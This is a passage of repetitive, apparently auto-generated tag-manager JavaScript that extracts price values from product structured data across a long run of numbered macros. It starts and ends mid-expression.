headad=",["escape",["macro",241],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",242],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"priceCurrency\"))return headae=\n",["escape",["macro",242],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",243],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"priceCurrency\"))return headaf=",["escape",["macro",243],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",244],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"priceCurrency\"))return headag=\n",["escape",["macro",244],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",245],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"priceCurrency\"))return headah=",["escape",["macro",245],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",246],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"priceCurrency\"))return headai=\n",["escape",["macro",246],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",247],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"priceCurrency\"))return headaj=",["escape",["macro",247],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",248],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"priceCurrency\"))return headak=\n",["escape",["macro",248],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",249],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"priceCurrency\"))return headal=",["escape",["macro",249],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",250],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"priceCurrency\"))return headam=\n",["escape",["macro",250],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",251],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"priceCurrency\"))return headan=",["escape",["macro",251],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",252],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"priceCurrency\"))return headao=\n",["escape",["macro",252],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",253],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"priceCurrency\"))return headap=",["escape",["macro",253],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",254],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"priceCurrency\"))return headaq=\n",["escape",["macro",254],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",255],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"priceCurrency\"))return headar=",["escape",["macro",255],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",256],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"priceCurrency\"))return headas=\n",["escape",["macro",256],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",257],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"priceCurrency\"))return headat=",["escape",["macro",257],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",258],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"priceCurrency\"))return headau=\n",["escape",["macro",258],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",259],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"priceCurrency\"))return headav=",["escape",["macro",259],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",260],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"priceCurrency\"))return headaw=\n",["escape",["macro",260],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",261],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"priceCurrency\"))return headax=",["escape",["macro",261],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",262],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"priceCurrency\"))return headay=\n",["escape",["macro",262],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",263],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"priceCurrency\"))return headaz=",["escape",["macro",263],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",264],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"priceCurrency\"))return headba=\n",["escape",["macro",264],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",265],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"priceCurrency\"))return headbb=",["escape",["macro",265],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",266],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"priceCurrency\"))return headbc=\n",["escape",["macro",266],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",267],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"priceCurrency\"))return headbd=",["escape",["macro",267],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",268],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"priceCurrency\"))return headbe=\n",["escape",["macro",268],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",269],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"priceCurrency\"))return headbf=",["escape",["macro",269],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",270],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"priceCurrency\"))return headbg=\n",["escape",["macro",270],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",271],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"priceCurrency\"))return headbh=",["escape",["macro",271],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",272],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"priceCurrency\"))return headbi=\n",["escape",["macro",272],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",273],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"priceCurrency\"))return headbj=",["escape",["macro",273],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",274],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"priceCurrency\"))return headbk=\n",["escape",["macro",274],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",275],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"priceCurrency\"))return headbl=",["escape",["macro",275],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",276],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"priceCurrency\"))return headbm=\n",["escape",["macro",276],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",277],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"priceCurrency\"))return headbn=",["escape",["macro",277],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",278],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"priceCurrency\"))return headbo=\n",["escape",["macro",278],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",279],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"priceCurrency\"))return headbp=",["escape",["macro",279],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",280],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"priceCurrency\"))return headbq=\n",["escape",["macro",280],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",281],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"priceCurrency\"))return headbr=",["escape",["macro",281],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",282],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"priceCurrency\"))return headbs=\n",["escape",["macro",282],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",283],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"priceCurrency\"))return headbt=",["escape",["macro",283],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",284],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"priceCurrency\"))return headbu=\n",["escape",["macro",284],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",285],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"priceCurrency\"))return headbv=",["escape",["macro",285],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",286],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"priceCurrency\"))return headbw=\n",["escape",["macro",286],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",287],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"priceCurrency\"))return headbx=",["escape",["macro",287],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",288],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"priceCurrency\"))return headby=\n",["escape",["macro",288],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",289],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"priceCurrency\"))return headbz=",["escape",["macro",289],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",290],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"priceCurrency\"))return headca=\n",["escape",["macro",290],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",291],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"priceCurrency\"))return headcb=",["escape",["macro",291],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",292],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"priceCurrency\"))return headcc=\n",["escape",["macro",292],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",293],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"priceCurrency\"))return headcd=",["escape",["macro",293],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",294],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"priceCurrency\"))return headce=\n",["escape",["macro",294],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",295],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"priceCurrency\"))return headcf=",["escape",["macro",295],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",296],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"priceCurrency\"))return headcg=\n",["escape",["macro",296],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",297],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"priceCurrency\"))return headch=",["escape",["macro",297],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",298],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"priceCurrency\"))return headci=\n",["escape",["macro",298],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",299],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"priceCurrency\"))return headcj=",["escape",["macro",299],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",300],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"priceCurrency\"))return headck=\n",["escape",["macro",300],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",301],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"priceCurrency\"))return headcl=",["escape",["macro",301],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",302],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"priceCurrency\"))return headcm=\n",["escape",["macro",302],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",303],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"priceCurrency\"))return headcn=",["escape",["macro",303],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",304],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"priceCurrency\"))return headco=\n",["escape",["macro",304],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",305],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"priceCurrency\"))return headcp=",["escape",["macro",305],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",306],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"priceCurrency\"))return headcq=\n",["escape",["macro",306],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",307],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"priceCurrency\"))return headcr=",["escape",["macro",307],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",308],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"priceCurrency\"))return headcs=\n",["escape",["macro",308],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",309],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"priceCurrency\"))return headct=",["escape",["macro",309],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",310],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"priceCurrency\"))return headcu=\n",["escape",["macro",310],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",311],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"priceCurrency\"))return headcv=",["escape",["macro",311],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",312],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"priceCurrency\"))return headcw=\n",["escape",["macro",312],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",313],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"priceCurrency\"))return headcx=",["escape",["macro",313],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",314],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"priceCurrency\"))return headcy=\n",["escape",["macro",314],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",315],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"priceCurrency\"))return headcz=",["escape",["macro",315],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",316],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"priceCurrency\"))return headda=\n",["escape",["macro",316],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",317],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"priceCurrency\"))return headdb=",["escape",["macro",317],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",318],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"priceCurrency\"))return headdc=\n",["escape",["macro",318],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",319],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"priceCurrency\"))return headdd=",["escape",["macro",319],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",320],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"priceCurrency\"))return headde=\n",["escape",["macro",320],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",321],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"priceCurrency\"))return headdf=",["escape",["macro",321],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",322],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"priceCurrency\"))return headdg=\n",["escape",["macro",322],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",323],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"priceCurrency\"))return headdh=",["escape",["macro",323],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",324],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"priceCurrency\"))return headdi=\n",["escape",["macro",324],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",325],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"priceCurrency\"))return headdj=",["escape",["macro",325],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",326],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"priceCurrency\"))return headdk=\n",["escape",["macro",326],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",327],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"priceCurrency\"))return headdl=",["escape",["macro",327],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",328],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"priceCurrency\"))return headdm=\n",["escape",["macro",328],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",329],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"priceCurrency\"))return headdn=",["escape",["macro",329],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",330],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"priceCurrency\"))return headdo=\n",["escape",["macro",330],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",331],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"priceCurrency\"))return headdp=",["escape",["macro",331],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",332],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"priceCurrency\"))return headdq=\n",["escape",["macro",332],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",333],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"priceCurrency\"))return headdr=",["escape",["macro",333],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",334],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"priceCurrency\"))return headds=\n",["escape",["macro",334],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",335],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"priceCurrency\"))return 